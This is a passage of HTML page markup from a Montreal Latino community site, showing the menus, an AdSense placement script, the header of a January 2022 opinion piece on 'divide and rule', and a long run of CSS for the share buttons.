<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4685"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-16899" class="post-16899 post type-post status-publish format-standard has-post-thumbnail category-opinion-latina-desde-montreal tag-comunidad tag-discordia tag-divide-y-reinaras tag-filosofia tag-politica" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montrealquebeclatino.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://montrealquebeclatino.com/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Opinión latina desde Montreal" class="entry-crumb" href="https://montrealquebeclatino.com/category/blog/opinion-latina-desde-montreal/">Opinión latina desde Montreal</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” &#8211; Lisandro Prieto Femenía</span></div></div>

                        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-post_style_12 tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">copia6</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://montrealquebeclatino.com/category/blog/">Blog</a></li><li class="entry-category"><a  href="https://montrealquebeclatino.com/category/blog/opinion-latina-desde-montreal/">Opinión latina desde Montreal</a></li></ul>                            <h1 class="entry-title">“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” &#8211; Lisandro Prieto Femenía</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://montrealquebeclatino.com/author/lprieto/">Lisandro Prieto Femenía</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-10T09:21:07-05:00" >10 de enero de 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16899">953</span></div>                                                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
